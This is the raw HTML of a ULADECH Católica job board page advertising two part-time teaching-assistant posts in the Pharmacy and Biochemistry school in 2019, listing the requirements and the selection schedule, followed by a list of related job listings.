    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-89916672-18"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-89916672-18');
    </script>

</head>

<body class="noo_job-template-default single single-noo_job postid-1453  page-right-sidebar full-width-layout wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	<!--div class=""  -->
	<div class="site" >
			<header class="noo-header header-1" id="noo-header" >
		<div class="noo-topbar">
	<div class="container-boxed max">
					<div
				class="noo-topbar-text pull-left"><span class="text-white">ULADECH Católica</span></div>
				<div class="pull-right">
							<div class="noo-topbar-social">
										<ul>

													<li>
								<a href="#" target="blank_"
								   class="fa fa-facebook"></a>
							</li>
						
						
						
												
																	</ul>
				</div>
			
			
				
					<ul class="noo-topbar-login-link">
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-links member-login-link"><i
									class="fa fa-sign-in"></i>&nbsp;Acceder</a>
						</li>
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register"
							   class="member-links member-register-link"><i
									class="fa fa-key"></i>&nbsp;Regístrate</a>
						</li>
					</ul>

				
					</div>
		<div class="clearfix"></div>
	</div>
</div>		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navegación</span>
					<i class="fa fa-bars"></i>
				</a>
								<a href="https://oportunidadeslaborales.uladech.edu.pe/" class="navbar-brand" title="Universidad Católica los Ángeles de Chimbote">

				<img class="noo-logo-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-logo-mobile-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-sticky-logo-img" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">
				</a>
		
			</div> <!-- / .nav-header -->
						<nav class="collapse navbar-collapse noo-navbar-collapse">
	        <ul id="menu-menu-principal" class="navbar-nav sf-menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/">Inicio</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59 align-left"><a href="#">Empleos por escuelas</a>
<ul class="sub-menu">
	<li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575 fly-right"><a href="/?post_type=noo_job&#038;s=administracion">Administración</a></li>
	<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574 fly-right"><a href="/?post_type=noo_job&#038;s=derecho">Derecho</a></li>
	<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576 fly-right"><a href="/?post_type=noo_job&#038;s=contabilidad">Contabilidad</a></li>
	<li id="menu-item-1577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1577 fly-right"><a href="/?post_type=noo_job&#038;s=educacion">Educación</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1578 fly-right"><a href="/?post_type=noo_job&#038;s=enfermeria">Enfermería</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1579 fly-right"><a href="/?post_type=noo_job&#038;s=farmacia">Farmacia y Bioquímica</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1580 fly-right"><a href="/?post_type=noo_job&#038;s=civil">Ingeniería civil</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1581 fly-right"><a href="/?post_type=noo_job&#038;s=sistemas">Ingeniería de sistemas</a></li>
	<li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1582 fly-right"><a href="/?post_type=noo_job&#038;s=obstetricia">Obstetricia</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1583 fly-right"><a href="/?post_type=noo_job&#038;s=odontologia">Odontología</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1584 fly-right"><a href="/?post_type=noo_job&#038;s=psicologia">Psicología</a></li>
</ul>
</li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/docentes/">Docentes</a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/jefes-de-practicas/">Jefes de practicas</a></li>
</ul>			</nav> <!-- /.navbar-collapse -->
		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>

	
	
							<header class="noo-page-heading"
			        style="background-color: rgba(67, 67, 67, 0.55);">
						<div class="container-boxed max" style="position: relative; z-index: 1;">
													<div class="page-heading-info">
													<h1 class="page-title"  itemprop="title">
								SEDE CENTRAL: Convocatoria de 02 plaza para Jefe de Prácticas en la Carrera Profesional de Farmacia y Bioquímica
								<span class="count">264 vistas</span>							</h1>
																	</div>
								<div class="page-sub-heading-info">
				
					<p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/companies/escuela-profesional-de-farmacia-y-bioquimica/">Escuela Profesional de Farmacia y Bioquímica</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Escuela Profesional de Farmacia y Bioquímica</span></span>
<span class="job-date">
<time class="entry-date" datetime="2019-04-15T14:34:51-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2019-04-15
</span>
<span>
 - 2019-05-27
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2019-05-27</span>
<span class="hidden" itemprop="validThrough">2019-05-27</span>				</div>
			</div><!-- /.container-boxed -->
												<div class=" parallax" data-parallax="1" data-parallax_no_mobile="1" data-velocity="0.1"
					     style="background-image: url(https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/revslider/slider-principal/bg-new-rectorado-portada-1400x600.jpg); background-position: 50% 0; background-repeat: no-repeat;"></div>
									</header>
		<div class="container-wrap">
	<div class="container-boxed max offset main-content">
		<div class="row">
				

<div class="job-head-wide">
    <div class="row">
        <div class="col-lg-8">
            <div class="job-single-head3">
                <div class="job-thumb"> <img width="160" height="160" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2020/01/farmacia.png" class="" alt="" decoding="async" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2020/01/farmacia.png 160w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2020/01/farmacia-100x100.png 100w" sizes="(max-width: 160px) 100vw, 160px" /> </div>
                <div class="job-single-info3">
                    <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/companies/escuela-profesional-de-farmacia-y-bioquimica/">
                            Escuela Profesional de Farmacia y Bioquímica                        </a></h3>
                                        <span><i class="fa fa-map-marker" style="color: #05b4f6;"></i></span>
                    <ul class="tags-jobs">
                        <li><i class="fa fa-briefcase"></i> Empleos publicados: 390</li>
                        <li><i class="fa fa-phone" style="color: #0072b2;"></i> </li>                    </ul>
                </div>
            </div><!-- Job Head -->
        </div>
        <div class="col-lg-4">
            <div class="btn-aplicar">
                <div class="job-action hidden-print clearfix">
                                            <div class="noo-messages noo-message-error">
                            <ul>
                                <li>¡Esta oferta esta caducada!</li>
                            </ul>
                        </div>
                                    </div>

            </div>

        </div>
    </div>
</div>


<div class="noo-main col-md-8" role="main">


    <h3 style="margin-top: 10px; margin-bottom: 20px;">Descripción del trabajo</h3>

	<div class="job-desc" itemprop="description">
				<p><strong>02 PLAZAS PARA CONCURSO A JEFE DE PRÁCTICA<br /></strong><br /><span style="color: #800000;"><strong>1.</strong> </span>BASE LEGAL: Estatuto V015 Art. 86 ITGC-632<br /><span style="color: #800000;"><strong>2.</strong> </span>Facultad: Ciencias de la Salud<br /><span style="color: #800000;"><strong>3.</strong></span> Escuela Profesional de Farmacia y Bioquímica<br /><span style="color: #800000;"><strong>4.</strong></span> Sede Central<br /><span style="color: #800000;"><strong>5.</strong> </span>Modalidad de Contrato: Contrato a Plazo Fijo &#8211; Tiempo Parcial<br /><span style="color: #800000;"><strong>6.</strong> </span>Requisitos de Naturaleza:</p>
<ul>
<li>Educación: <br />Título profesional: Químico Farmacéutico<br />Grado académico: Bachiller</li>
<li>Experiencia Profesional: 01 año</li>
<li>Otros Requisitos:<br />Cursos relacionados a la especialidad&nbsp; (en los 5 últimos años). <br />Habilitación del colegio al que pertenece.</li>
</ul>
<p><span style="color: #800000;"><strong>ASIGNATURAS:</strong></span><br /><strong>PLAZA 01</strong></p>
<ul>
<li>Bromatología</li>
</ul>
<p><strong>PLAZA 02</strong></p>
<ul>
<li>Análisis Clínico</li>
<li>Farmacia Clínica</li>
<li>Bioquímica</li>
</ul>
<p><span style="color: #800000;"><strong>CRONOGRAMA DE LA CONVOCATORIA:</strong></span></p>
<p><span style="color: #800000;"><strong>1.</strong></span> Fecha de Inscripción y Recepción de Expedientes: 16 de abril del 2019<br /><span style="color: #800000;"><strong>2.</strong> </span>Evaluación del Postulante: <br />2.1 Evaluación de Mérito: 17 de abril del 2019 – Hora: 10:00 am<br />2.2 Evaluación de Oposición: 17 de abril del 2019 &#8211; Hora: 05:00 pm<br /><span style="color: #800000;"><strong>3.</strong> </span>Publicación de Resultados: 18 de abril del 2019<br /><span style="color: #800000;"><strong>4.</strong> </span>Lugar de Recepción de Expedientes: Oficina de la Escuela Profesional deFarmacia y Bioquímica-Chimbote.<br /><span style="color: #800000;"><strong>5.</strong> </span>Informes: Av. Pardo N° 4177-Chimbote<br /><span style="color: #800000;"><strong>6.</strong> </span>Teléfono: 043 351253/ 956580446</p>

	</div>

					        <div id="scroll696f9d4f9c132" class="jobs posts-loop related-jobs hidden-print">

                <div class="posts-loop-title">
            <h3>Trabajos Relacionados</h3>
        </div>
    
    <div class="posts-loop-content noo-job-list-row">
    <div class="-wrap">
        <div class="noo-job-archive-before">

    <div class="pull-left noo-job-list-tools">
        <div class="noo-display-type">
            <a class="noo-type-btn active"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?post_type=noo_job&p=1453&display=list">
                <i class="fa fa-list"></i>
            </a>
            <a class="noo-type-btn "
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?post_type=noo_job&p=1453&display=grid">
                <i class="fa fa-th-large"></i>
            </a>
            <a class="noo-type-btn"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/feed/job_feed?post_type=noo_job&p=1453">
                <i class="fa fa-rss"></i>
            </a>
        </div>
        <div class="noo-btn-job-alert-form">
            <!--i class="fa fa-bell"></i><span>Email Me Jobs Like These</span-->
            <i class="fa fa-bell"></i><span>Envíame trabajos como estos por correo electrónico</span>
        </div>

        <div id="modalJobAlertForm" class="modal fade modalJobAlertForm" tabindex="-1"
     role="dialog"
     aria-labelledby="modalJobAlertForm"
     aria-hidden="true">
    <div class="modal-dialog noo-form-job-alert-dialog">

        <div class="modal-content noo-form-job-alert-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">New Job Alert</h4>
            </div>
            <div class="modal-body">
                <h4>Never miss a chance!</h4>
                <p>Let us know your job expectations, so we can find you jobs better!</p>
                <form class="noo-job-alert-form">

                    <div class="row">
                            <div class="col-sm-6">
                                                                    <div class="form-group required-field">
                                        <label for="job_alert_email">Email</label>
                                        <input required type="email" class="form-control" id="job_alert_email"
                                               name="job_alert_email"
                                               placeholder="Enter your email">
                                    </div>
                                                            </div>
                           <div class="col-sm-6">
                               <div class="form-group">
                                   <label for="job_alert_keywords">Palabras clave</label>
                                   <input type="text" class="form-control" id="job_alert_keywords"
                                          name="job_alert_keywords"
                                          value=""
                                          placeholder="Entre palabra clave para encontrar ofertas">
                               </div>
                           </div>
                         <div class="col-sm-6">
                             <div class="form-group"
                                  data-placeholder="Select frequency">
                                 <label for="job_alert_frequency">Frecuencia Email</label>
                                                                  <select class="form-control" name="job_alert_frequency" id="job_alert_frequency">
                                                                              <option value="daily">Diaria</option>
                                                                              <option value="weekly">Semanal</option>
                                                                              <option value="fortnight">Quincenal</option>
                                                                              <option value="monthly">Mensual</option>
                                                                      </select>
                             </div>
                         </div>
                                                            <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                          

                    </div>

                    <input type="hidden" name="action" value="noo_job_alert_popup">
                    <input type="hidden" name="security" value="2ab5b6ca78"/>

                    <div class="form-group">
                        <p class="help-block noo-job-alert-notice"></p>
                    </div>

                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn-save-job-alert">Guardar</button>
            </div>

        </div>
    </div>
</div>
    </div>

    <div class="pull-right noo-job-list-count">
		<span>
		Showing 1&ndash;8 of 5509 jobs		</span>
    </div>
</div>
                    <article class=" noo_job style-1 post-27106 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_type-contrato job_type-practicas no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/programa-de-practicas-antaminando-el-futuro-de-antamina/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/programa-de-practicas-antaminando-el-futuro-de-antamina/"></a>
        <div class="loop-item-wrap ">
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/programa-de-practicas-antaminando-el-futuro-de-antamina/"
                       title="Permanent link to: &quot;Programa de Prácticas “Antaminando el Futuro” de Antamina&quot;">Programa de Prácticas “Antaminando el Futuro” de Antamina</a>
                </h2>
                <p class="content-meta">
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<span class="job-date">
<time class="entry-date" datetime="2026-01-20T09:56:56-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2026-01-20
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="27106"
                              data-title="Programa de Prácticas “Antaminando el Futuro” de Antamina" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/programa-de-practicas-antaminando-el-futuro-de-antamina/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="27106"
                                data-action="noo_bookmark_job"
                                data-security="8a247d606f">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fprograma-de-practicas-antaminando-el-futuro-de-antamina%2F&amp;t=Programa+de+Pr%C3%A1cticas+%E2%80%9CAntaminando+el+Futuro%E2%80%9D+de+Antamina','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Programa+de+Pr%C3%A1cticas+%E2%80%9CAntaminando+el+Futuro%E2%80%9D+de+Antamina&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fprograma-de-practicas-antaminando-el-futuro-de-antamina%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fprograma-de-practicas-antaminando-el-futuro-de-antamina%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/programa-de-practicas-antaminando-el-futuro-de-antamina/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 24 mins </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="27106"
                       data-security="6e7529ea9d"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-27105 type-noo_job status-publish hentry job_category-ingenieria-de-sistemas job_category-otros job_type-contrato job_type-full-time job_location-chimbote no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-especialista-de-operaciones-ti/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-especialista-de-operaciones-ti/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-especialista-de-operaciones-ti/">
                        <img src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/company-logo.png"  class="" alt="Universidad Católica Los Ángeles de Chimbote">                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-especialista-de-operaciones-ti/"
                       title="Permanent link to: &quot;Convocatoria: Especialista de Operaciones TI&quot;">Convocatoria: Especialista de Operaciones TI</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/companies/universidad-catolica-los-angeles-de-chimbote/">Universidad Católica Los Ángeles de Chimbote</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Universidad Católica Los Ángeles de Chimbote</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2026-01-16T17:16:33-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2026-01-16
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="27105"
                              data-title="Convocatoria: Especialista de Operaciones TI" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-especialista-de-operaciones-ti/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="27105"
                                data-action="noo_bookmark_job"
                                data-security="8a247d606f">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-especialista-de-operaciones-ti%2F&amp;t=Convocatoria%3A+Especialista+de+Operaciones+TI','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Convocatoria%3A+Especialista+de+Operaciones+TI&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-especialista-de-operaciones-ti%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-especialista-de-operaciones-ti%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-especialista-de-operaciones-ti/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 4 días </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="27105"
                       data-security="6e7529ea9d"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-27102 type-noo_job status-publish hentry job_category-ingenieria-de-sistemas job_category-otros job_type-contrato job_type-full-time job_location-chimbote no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-especialista-en-ciberseguridad/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-especialista-en-ciberseguridad/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-especialista-en-ciberseguridad/">
                        <img src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/company-logo.png"  class="" alt="Universidad Católica Los Ángeles de Chimbote">                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-especialista-en-ciberseguridad/"
                       title="Permanent link to: &quot;Convocatoria: Especialista en Ciberseguridad&quot;">Convocatoria: Especialista en Ciberseguridad</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/companies/universidad-catolica-los-angeles-de-chimbote/">Universidad Católica Los Ángeles de Chimbote</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Universidad Católica Los Ángeles de Chimbote</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2026-01-16T16:58:03-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2026-01-16
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="27102"
                              data-title="Convocatoria: Especialista en Ciberseguridad" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-especialista-en-ciberseguridad/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="27102"
                                data-action="noo_bookmark_job"
                                data-security="8a247d606f">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-especialista-en-ciberseguridad%2F&amp;t=Convocatoria%3A+Especialista+en+Ciberseguridad','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Convocatoria%3A+Especialista+en+Ciberseguridad&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-especialista-en-ciberseguridad%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-especialista-en-ciberseguridad%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-especialista-en-ciberseguridad/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 4 días </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="27102"
                       data-security="6e7529ea9d"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-27078 type-noo_job status-publish hentry job_category-ingenieria-de-sistemas job_category-otros job_type-contrato job_type-full-time job_location-chimbote no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-asistente-de-operaciones-ti/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-asistente-de-operaciones-ti/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-asistente-de-operaciones-ti/">
                        <img src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/company-logo.png"  class="" alt="Universidad Católica Los Ángeles de Chimbote">                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-asistente-de-operaciones-ti/"
                       title="Permanent link to: &quot;Convocatoria: Asistente de Operaciones TI&quot;">Convocatoria: Asistente de Operaciones TI</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/companies/universidad-catolica-los-angeles-de-chimbote/">Universidad Católica Los Ángeles de Chimbote</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Universidad Católica Los Ángeles de Chimbote</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2026-01-16T16:12:59-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2026-01-16
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="27078"
                              data-title="Convocatoria: Asistente de Operaciones TI" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-asistente-de-operaciones-ti/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="27078"
                                data-action="noo_bookmark_job"
                                data-security="8a247d606f">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
